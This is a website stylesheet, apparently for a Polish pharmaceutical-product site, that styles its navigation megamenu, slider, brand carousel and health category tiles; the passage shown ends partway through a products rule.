#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul.active {
	display: block
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul.move-left {
	-webkit-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	transform: translateX(-100%)
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul li a {
	padding-left: 20px;
	font-size: 14px;
	font-size: 1.4rem
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul li a i {
	display: block;
	height: 48px;
	width: 40px;
	position: absolute;
	top: 0px;
	right: 0px;
	cursor: pointer
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul li a i:after {
	content: '';
	position: absolute;
	right: 15px;
	top: 21px;
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 6px solid #054479;
	clear: both;
	transform: rotate(-90deg);
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li ul li ul {
	top: 0px
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a {
	display: block;
	color: #9f197e;
	height: 48px;
	line-height: 50px;
	font-weight: 500;
	padding-left: 10px;
	font-size: 16px;
	font-size: 1.6rem;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	position: relative
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.with-children i {
	display: block;
	height: 48px;
	width: 40px;
	position: absolute;
	top: 0px;
	right: 0px;
	cursor: pointer
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.with-children i:after {
	content: " + ";
	position: absolute;
	width: 100px;
	height: 25;
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.with-children.open i:after,
#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.with-children:hover i:after {
	border-top: 6px solid #fff
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.with-children.open i:after {
	transform: rotate(0deg)
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.with-children.active i:after {
	border-top: 6px solid #fff
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a:hover {
	background: #9f197e;
	color: #fff;
	border-color: #0b6ac1
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a.active {
	background: #9f197e !important;
	color: #fff !important;
	border-color: #0b6ac1
}

#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:last-child a {
	border-right: 0
}

@media (min-width: 992px) {
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li a {
		padding-left: 0px;
		padding-right: 0px;
		font-size: 16px;
		font-size: 1.6rem
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:last-child a {
		border-right: 0
	}
}

#header .container .row .navigation-container .navigation-content .megamenu {
	opacity: 0;
	visibility: hidden;
	display: none
}

@media (min-width: 992px) {
	#header .container .row p {
		display: none
	}
	#header .container .row .navigation-container {
		background: none;
		display: block !important;
		position: relative;
		top: 0px;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		margin-left: 0px;
		margin-right: 0px;
		padding-left: 0px;
		padding-right: 0px;
		-webkit-transform: translateX(0%) !important;
		-ms-transform: translateX(0%) !important;
		transform: translateX(0%) !important;
		-webkit-transition: none !important;
		transition: none !important;
		height: auto;
		overflow: visible
	}
	#header .container .row .navigation-container .navigation-content {
		overflow: visible;
		height: auto;
		padding-bottom: 0px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper {
		height: auto !important;
		top: 0px;
		-webkit-transition: none !important;
		transition: none !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation {
		position: relative;
		margin-top: 31px;
		margin-bottom: 0px;
		top: 0px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul {
		display: flex;
		background: #f2f2f2
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li {
		float: left;
		width: auto;
		margin-left: 0px;
		margin-right: 0px;
		text-align: center;
		position: relative;
		flex: 1 1 auto
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li .back {
		display: none
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li a {
		position: relative;
		z-index: 11;
		background: #fff;
		-webkit-transition: none !important;
		transition: none !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li a.with-children i {
		display: none
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li a.with-children:before {
		cursor: pointer;
		content: '';
		display: block;
		position: absolute;
		left: 50%;
		margin-left: -8px;
		bottom: -19px;
		width: 0;
		height: 0;
		border: 0;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		border-left: 10px solid transparent;
		border-right: 10px solid transparent;
		border-bottom: 10px solid #fff;
		opacity: 0;
		visibility: hidden;
		pointer-events: none;
		-webkit-transform: translateY(-9px);
		-ms-transform: translateY(-9px);
		transform: translateY(-9px)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li>div:not(.megamenu) {
		position: absolute;
		top: 0px;
		left: 50%;
		margin-left: -100px;
		width: 210px;
		z-index: 5;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li>div:not(.megamenu)>ul {
		height: auto;
		position: static;
		display: block;
		z-index: 6;
		margin-top: 55px;
		background: #fff;
		width: 200px;
		padding-top: 15px;
		padding-bottom: 15px;
		-webkit-box-shadow: 0px 0px 20px 6px rgba(38, 73, 91, 0.12);
		-moz-box-shadow: 0px 0px 20px 6px rgba(38, 73, 91, 0.12);
		box-shadow: 0px 0px 20px 6px rgba(38, 73, 91, 0.12)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li>div:not(.megamenu)>ul>li {
		width: 100%;
		display: block;
		float: none;
		padding-left: 15px;
		padding-right: 15px;
		margin-left: 0px;
		margin-right: 0px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li>div:not(.megamenu)>ul>li>a {
		border: 0;
		border-bottom: 1px solid #f2f2f2;
		padding: 0;
		padding-left: 22px;
		text-align: left;
		background: #fff
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li>div:not(.megamenu)>ul>li>a:hover {
		background: #f2f2f2;
		border-bottom: 1px solid #f2f2f2;
		color: #054479
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li:not(.megamenu-container):hover div:not(.megamenu) {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(10px);
		-ms-transform: translateY(10px);
		transform: translateY(10px)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li:not(.megamenu-container):hover a.with-children:before {
		opacity: 1;
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li>ul li.megamenu-container {
		position: static
	}
	#header .container .row .navigation-container .search,
	#header .container .row .navigation-container .languages-container {
		display: none
	}
	#header .container .row .desktop .search,
	#header .container .row .desktop .languages-container {
		display: block
	}
	#header .container .row .search {
		position: relative;
		top: 51px;
		float: right;
		width: 315px;
		margin-left: 0px;
		margin-right: 0px;
		border: 0;
		border-right: 1px solid #d5d5d5;
		border-bottom: 1px solid #d5d5d5
	}
	#header .container .row .languages-container {
		position: relative;
		top: 51px;
		float: right;
		width: 110px;
		height: 45px;
		margin-left: 25px;
		z-index: 0
	}
	#header .container .row .languages-container:hover {
		z-index: 9999
	}
	#header .container .row .languages-container .languages {
		position: relative;
		top: 0px;
		border-right: 1px solid #d5d5d5;
		border-bottom: 1px solid #d5d5d5;
		width: 110px;
		margin-left: 0px;
		margin-right: 0px;
		background: #ffffff
	}
	#header .container .row .languages-container .languages:hover {
		height: auto
	}
	#header .container .row .languages-container .languages:hover .other {
		opacity: 1
	}
	#header .container .row .languages-container .languages:hover:after {
		transform: rotate(270deg);
		right: 15px
	}
}

@media (min-width: 992px) {
	#header .container .row .search {
		width: 335px
	}
	#header .container .row .search input {
		left: 0px;
		top: 0px;
		font-size: 14px;
		font-size: 1.4rem
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu {
		position: absolute;
		top: 0px;
		left: 0px;
		width: 970px !important;
		height: 697px !important;
		z-index: 10;
		padding-top: 0px;
		display: block;
		opacity: 0;
		visibility: hidden;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content {
		background: #fff;
		width: 970px !important;
		height: 680px !important;
		position: absolute;
		top: 55px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left {
		position: absolute;
		top: 40px;
		left: 0px;
		width: 350px !important;
		border-right: 1px solid #eeeeee
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul {
		list-style-type: none;
		padding-left: 0px !important;
		margin-top: 0px;
		margin-left: 15px !important;
		margin-right: 15px !important;
		display: block;
		position: relative !important;
		top: 0px !important;
		left: 0px !important;
		width: auto !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul a {
		font-size: 14px;
		font-size: 1.4rem;
		color: #9f197e;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		display: block;
		width: 100% !important;
		height: 37px;
		line-height: 37px;
		text-indent: 15px;
		text-align: left;
		padding-left: 0px;
		padding-right: 0px;
		border: 0;
		background: transparent
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul a:hover {
		background: #f2f2f2
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul a.active,
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul a.open {
		background: #9f197e;
		color: #fff
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li {
		position: static;
		width: 100%;
		margin-left: 0px !important;
		margin-right: 0px !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li:last-child {
		padding-bottom: 0px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li a {
		font-weight: 500;
		line-height: 38px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li.arrow>a {
		position: relative
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li.arrow>a:after {
		position: absolute;
		top: 13px;
		right: 20px;
		width: 9px !important;
		height: 14px;
		display: block;
		content: "";
		background-image: url(https://polskilek.pl/img/svg/blue.svg);
		background-repeat: no-repeat;
		background-size: 9px 14px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li.arrow>a.open:after {
		background-image: url(https://polskilek.pl/img/svg/white.svg);
		transform: rotate(-90deg)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li ul {
		display: none;
		margin-top: 0px;
		position: absolute !important;
		top: 0px !important;
		left: 310px !important;
		width: 290px !important;
		padding-left: 40px !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li ul li {
		position: relative;
		border: 0
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li ul li a {
		font-weight: 400;
		padding-left: 20px;
		line-height: 22px;
		text-indent: 0px;
		padding-top: 9px;
		padding-bottom: 7px;
		padding-right: 10px;
		height: auto
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li ul li a.active {
		background: transparent;
		color: #054479;
		font-weight: 600
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .left ul li ul.open {
		display: block
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right {
		position: absolute;
		top: 40px;
		left: 405px;
		width: 500px !important;
		height: 630px;
		opacity: 0;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		-webkit-transition-duration: 0.2s;
		transition-duration: 0.2s
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right.visible {
		opacity: 1
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right h4 {
		margin-top: 9px;
		color: #9f197e;
		font-size: 24px;
		font-size: 2.4rem;
		margin-left: 30px;
		text-align: left
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper {
		display: none;
		position: relative;
		width: 210px !important;
		margin-left: 30px;
		margin-right: 0px;
		float: left;
		min-height: 240px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper.active {
		display: block
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper .new {
		position: absolute;
		z-index: 12;
		top: 11px;
		left: -11px;
		text-align: center;
		background: #ef4242;
		width: 80px !important;
		height: 25px;
		color: #ffffff;
		text-transform: uppercase;
		font-size: 12px;
		font-size: 1.2rem;
		font-weight: 500;
		line-height: 25px;
		pointer-events: none
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper .new.new-dist {
		top: 45px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper .distribution {
		position: absolute;
		z-index: 12;
		top: 11px;
		left: -11px;
		text-align: center;
		background: #fff;
		border: 1px solid #acc4e8;
		color: #9f197e;
		width: 190px !important;
		height: 25px;
		color: #9f197e;
		text-transform: uppercase;
		font-size: 12px;
		font-size: 1.2rem;
		font-weight: 500;
		line-height: 25px;
		pointer-events: none
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a {
		display: block !important;
		padding-left: 0px;
		padding-right: 0px;
		border: 0;
		background: transparent;
		height: auto
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a h2 {
		font-size: 16px;
		font-size: 1.6rem;
		line-height: 22px;
		color: #535353;
		font-weight: 500;
		text-align: center;
		margin-top: -6px;
		margin-bottom: 25px;
		-webkit-transition: all .2s linear;
		transition: all .2s linear
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a img {
		border: 1px solid #e6e6e6;
		-webkit-transition: all .2s linear;
		transition: all .2s linear
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a .svg-container {
		width: 207px;
		height: 154px;
		text-align: center;
		margin-bottom: 20px;
		border: 1px solid #e6e6e6;
		padding-top: 25px;
		-webkit-transition: all .2s linear;
		transition: all .2s linear
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a .svg-container svg {
		max-height: 80%
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a:hover h2 {
		color: #9f197e
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a:hover img {
		border-color: #9f197e;
		opacity: 0.5
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper a:hover .svg-container {
		border: 1px solid #9f197e;
		opacity: 0.5
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right .product-wrapper.sub {
		position: relative;
		margin-left: 270px;
		float: none;
		margin-top: -18px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom {
		position: absolute;
		bottom: 0px;
		left: 405px;
		width: 500px !important;
		opacity: 0;
		-webkit-transition: all .2s linear;
		transition: all .2s linear
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom.visible {
		opacity: 1
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom>a {
		display: block !important;
		min-width: 208px !important;
		width: max-content;
		height: 45px;
		background: #9f197e;
		color: #fff;
		font-weight: 500;
		line-height: 45px;
		text-indent: 20px;
		position: absolute;
		bottom: 35px;
		right: 22px;
		border: 0;
		padding-left: 0px;
		padding-right: 48px;
		text-align: left;
		-webkit-transition: all .2s linear;
		transition: all .2s linear
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom>a:after {
		content: "";
		position: absolute;
		top: 16px;
		right: 20px;
		display: block;
		background-image: url(https://polskilek.pl/img/svg/white.svg);
		background-repeat: no-repeat;
		background-size: 100% 100%;
		width: 9px !important;
		height: 13px;
		-webkit-transition: all .2s linear;
		transition: all .2s linear;
		-webkit-transition-duration: 0.1s;
		transition-duration: 0.1s
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom>a:hover {
		background: #054479
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom>a:hover:after {
		right: 18px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:hover div.megamenu {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(10px);
		-ms-transform: translateY(10px);
		transform: translateY(10px)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:hover div.megamenu .megamenu-content:before {
		opacity: 1
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:hover a.with-children:before {
		opacity: 1;
		visibility: visible;
		-webkit-transform: translateY(0px);
		-ms-transform: translateY(0px);
		transform: translateY(0px)
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li:nth-of-type(1)>.megamenu .megamenu-content {
		top: 55px
	}
}

@media (min-width: 1200px) {
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu {
		width: 1170px !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content {
		width: 1170px !important
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right {
		left: 510px
	}
	#header .container .row .navigation-container .navigation-content .navigation-wrapper .navigation>li ul li>.megamenu .megamenu-content .right-bottom {
		left: 510px
	}
}

#main-slider {
	margin-top: 90px
}

@media (min-width: 992px) {
	#main-slider {
		margin-top: 0px
	}
}

#main-slider .container .row {
	height: auto
}

#main-slider .container .row .slide:not(:nth-of-type(1)) {
	display: none
}

#main-slider .container .row>div {
	position: relative
}

#main-slider .container .row>div:after,
#main-slider .container .row>div:before {
	content: "";
	display: table;
	clear: both
}

#main-slider .container .row>div .slider-left {
	max-width: 100%;
	position: relative;
	z-index: 2;
	top: 0px;
	left: 0px;
	padding-left: 20px;
	padding-right: 20px
}

#main-slider .container .row>div .slider-left h2 {
	font-size: 30px;
	font-size: 3rem;
	color: #054479;
	margin: 30px 0;
	letter-spacing: -0.025em;
	font-weight: 600;
	text-align: center;
	line-height: 1.14286
}

#main-slider .container .row>div .slider-left div {
	color: #054479;
	font-family: Open Sans;
	font-weight: 300;
	font-size: 14px;
	font-size: 1.4rem
}

#main-slider .container .row>div .slider-left p {
	text-align: center
}

#main-slider .container .row>div .slider-left a {
	display: block;
	min-width: 250px;
	max-width: 350px;
	min-height: 45px;
	background: #9f197e;
	color: #fff;
	font-weight: 500;
	line-height: 1.25;
	padding: 13px 43px 12px 12px;
	position: relative;
	margin: 40px auto;
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

#main-slider .container .row>div .slider-left a:after {
	content: "";
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	background-image: url(https://polskilek.pl/img/svg/white.svg);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	width: 9px;
	height: 13px;
	margin-top: -7px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
	-webkit-transition-duration: 0.1s;
	transition-duration: 0.1s
}

#main-slider .container .row>div .slider-left a:hover {
	background: #054479
}

#main-slider .container .row>div .slider-left a:hover:after {
	right: 18px
}

#main-slider .container .row>div .slider-100 {
	width: 100%;
	position: relative
}

#main-slider .container .row>div .slider-100 .mask {
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0px;
	width: 100%;
	height: 40%;
	background: rgba(255, 255, 255, 0);
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #fff));
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
	background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
	background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0)', endColorstr='#fff', GradientType=0)
}

#main-slider .container .row>div .slider-100 img {
	max-width: 100%
}

#main-slider .container .row>div .slider-right {
	max-width: 100%;
	text-align: center
}

#main-slider .container .row>div .slider-right picture {
	margin: auto
}

#main-slider .container .row>div .slide {
	z-index: 8 !important
}

@media (min-width: 768px) {
	#main-slider .container .row>div .slider-100 {
		width: 67.5%;
		margin-left: 32.5%
	}
	#main-slider .container .row>div .slider-100 .mask {
		height: 100%;
		width: 30%;
		background-image: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
		background-image: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%)
	}
	#main-slider .container .row>div .slider-left {
		max-width: 50%;
		position: absolute;
		z-index: 2;
		top: 50%;
		left: 0px;
		transform: translateY(-50%)
	}
	#main-slider .container .row>div .slider-left h2 {
		text-align: left
	}
	#main-slider .container .row>div .slider-left a {
		margin-left: 0
	}
	#main-slider .container .row>div .slider-left p {
		text-align: left
	}
	#main-slider .container .row>div .slider-right {
		float: right;
		max-width: 50%
	}
}

@media (min-width: 992px) {
	#main-slider .container .row>div .slider-left h2 {
		font-size: 42px;
		font-size: 4.2rem
	}
	#main-slider .container .row>div .slider-left div {
		font-size: 16px;
		font-size: 1.6rem
	}
}

#main-brands .container .row {
	margin-left: 0px;
	margin-right: 0px
}

#main-brands .container .row>div {
	max-width: 320px;
	margin: auto
}

#main-brands .container .row h3 {
	font-size: 28px;
	font-size: 2.8rem;
	color: #9f197e;
	text-align: center;
	margin-top: 90px;
	margin-bottom: 5px
}

@media (min-width: 768px) {
	#main-brands .container .row>div {
		max-width: 100%;
		margin: auto
	}
	#main-brands .container .row h3 {
		font-size: 34px;
		font-size: 3.4rem;
	}
}

#main-brands .container .row .owl-stage-outer {
	height: 155px;
	margin-top: 20px;
	margin-bottom: 60px;
	background: #ffffff
}

#main-brands .container .row .owl-stage-outer .owl-stage {
	text-align: center;
	height: 100%
}

#main-brands .container .row .owl-stage-outer .owl-stage .owl-item {
	height: 100%
}

#main-brands .container .row .owl-stage-outer .owl-stage .owl-item .item {
	width: 100%;
	height: 100%
}

#main-brands .container .row .owl-stage-outer .owl-stage .owl-item .item a {
	display: block;
	width: 100%;
	height: 100%;
	padding-left: 25px;
	padding-right: 25px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 1px solid #e6e6e6;
	-webkit-transition: border-color .2s linear;
	transition: border-color .2s linear
}

#main-brands .container .row .owl-stage-outer .owl-stage .owl-item .item a:hover {
	border-color: #9f197e
}

#main-brands .container .row .owl-stage-outer .owl-stage .owl-item .item a:hover img {
	opacity: 0.5
}

#main-brands .container .row .owl-stage-outer .owl-stage .owl-item img {
	-webkit-transition: opacity .2s linear;
	transition: opacity .2s linear
}

#main-category {
	padding-bottom: 65px
}

#main-category .container {
	padding-left: 0px;
	padding-right: 0px
}

#main-category .container .row {
	position: relative;
	margin-left: 0px;
	margin-right: 0px
}

#main-category .container .row h3 {
	font-size: 28px;
	font-size: 2.8rem;
	color: #9f197e;
	text-align: center;
	padding-bottom: 60px;
	width: 260px;
	margin-left: auto;
	margin-right: auto
}

#main-category .container .row p {
	width: auto !important;
	position: absolute;
	left: 50%;
	top: 110px;
	transform: translateX(-50%);
	border: 1px solid #eeeeee;
	border-radius: 18px;
	font-size: 13px;
	font-size: 1.3rem;
	font-weight: 600;
	padding: 5px;
	padding-left: 15px;
	padding-right: 15px;
	background: #fbfbfb
}

#main-category .container .row>div {
	padding-left: 0px;
	padding-right: 0px;
	width: 310px;
	margin: auto;
	float: none
}

#main-category .container .row>div .category {
	width: 100px;
	height: 150px;
	float: left;
	text-align: center;
	-webkit-transition: background .2s linear;
	transition: background .2s linear
}

#main-category .container .row>div .category a {
	display: block;
	width: 100px;
	height: 150px;
	color: #808080;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 17px;
	-webkit-transition: border .2s linear, color .2s linear;
	transition: border .2s linear, color .2s linear;
	padding-left: 5px;
	padding-right: 5px
}

#main-category .container .row>div .category a svg {
	height: 60px;
	margin-top: 20px;
	margin-bottom: 5px
}

#main-category .container .row>div .category a svg path {
	-webkit-transition: all .2s linear;
	transition: all .2s linear
}

#main-category .container .row>div .category:hover {
	background: #257fd0
}

#main-category .container .row>div .category:hover a {
	border: 1px solid #257fd0;
	color: #fff
}

#main-category .container .row>div .category:hover a svg#mama_kobieta path {
	stroke: #ffffff
}

#main-category .container .row>div .category:hover a svg#pediatria path {
	stroke: #ffffff
}

#main-category .container .row>div .category:hover a svg#laryngologia path {
	stroke: #ffffff;
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#ginekologia path {
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#stomatologia path {
	stroke: #ffffff;
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#witaminy_dzieci path {
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#witaminy_dorosli path {
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#elektrolity path {
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#przeziebienie path {
	stroke: #ffffff;
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#dla_seniora path {
	fill: #ffffff
}

#main-category .container .row>div .category:hover a svg#inne_pozostale path {
	fill: #ffffff
}

@media (min-width: 768px) {
	#main-category .container .row {
		margin-left: 0px;
		margin-right: 0px
	}
	#main-category .container .row h3 {
		font-size: 34px;
		font-size: 3.4rem;
		width: 100%
	}
	#main-category .container .row p {
		font-size: 16px;
		font-size: 1.6rem;
		top: 80px
	}
	#main-category .container .row p:after,
	#main-category .container .row p:before {
		content: "";
		display: table;
		clear: both
	}
	#main-category .container .row>div {
		padding-left: 0px;
		padding-right: 0px;
		width: 650px
	}
	#main-category .container .row>div .category {
		width: 150px;
		height: 150px;
		margin-left: 6px;
		margin-right: 6px;
		margin-bottom: 12px
	}
	#main-category .container .row>div .category a {
		width: 140px;
		height: 140px;
		margin-top: 5px;
		margin-left: 5px;
		border: 1px solid #e6e6e6
	}
	#main-category .container .row>div .category a svg {
		height: 65px
	}
}

@media (min-width: 992px) {
	#main-category .container .row>div {
		width: 100%
	}
	#main-category .container .row>div .category {
		margin-left: 7px;
		margin-right: 7px;
		margin-bottom: 14px;
		width: 180px;
		height: 180px
	}
	#main-category .container .row>div .category a {
		width: 170px;
		height: 170px
	}
	#main-category .container .row>div .category a svg {
		height: 75px;
		margin-top: 30px;
		margin-bottom: 10px
	}
	#main-category .container .row>div .category a span {
		font-size: 14px;
		font-size: 1.4rem
	}
}

@media (min-width: 1200px) {
	#main-category .container .row>div .category {
		margin-left: 12px;
		margin-right: 12px;
		margin-bottom: 24px;
		width: 210px;
		height: 210px
	}
	#main-category .container .row>div .category a {
		width: 200px;
		height: 200px
	}
	#main-category .container .row>div .category a svg {
		height: 80px;
		margin-top: 40px;
		margin-bottom: 15px
	}
	#main-category .container .row>div .category a span {
		font-size: 16px;
		font-size: 1.6rem
	}
}

.products {
	max-width: 300px
}

.products h1 {
	font-size: 36px;
	font-size: 3.6rem;
	color: #9f197e;
	margin-bottom: 35px
}

.products .products-menu {
